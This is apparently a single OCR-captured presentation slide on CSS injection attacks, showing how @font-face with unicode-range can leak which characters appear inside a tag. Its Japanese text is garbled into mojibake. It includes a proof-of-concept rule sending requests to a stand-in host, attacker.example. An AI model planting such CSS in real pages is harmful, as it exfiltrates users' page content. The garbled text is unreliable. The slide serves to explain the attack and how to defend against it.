 © 2018 shift-js.info
CSS Injection ++: CSS Injection ؔ࿈ٕ๏ͷ֓؍ͱରࡦ
Leak Candidates of Inner Values 
λά಺෦ͷจࣈछΛߜΔ/ͦͷॱংΛ஌Δ
‣ @font-face ͷࢦఆͰ, λά಺෦ͷจࣈछ͸ߜΕΔɻ
‣ unicode-range Λ࢖ͬͯ, ֤ Unicode ίʔυϙΠ
ϯτʹରͯ͠ผݸͷϑΥϯτιʔεΛࢦఆ͢Δɻ 
 
 
‣ ߈ܸऀ͸ඈΜͰ͖ͨϦΫΤετΛ଴ͪड͚Δɻ
‣ Reference: "@font-faceͷunicode-rangeΛར༻ͯ͠CSS͚ͩͰςΩετΛಡΈग़͢" 
by @masatokinugawa, http://masatokinugawa.l0.cm/2015/10/css-based-attack-
abusing-unicode-range.html
19
@font-face{ font-family:poc; unicode-range:U+0041; 
src: url(http://attacker.example/?A);}
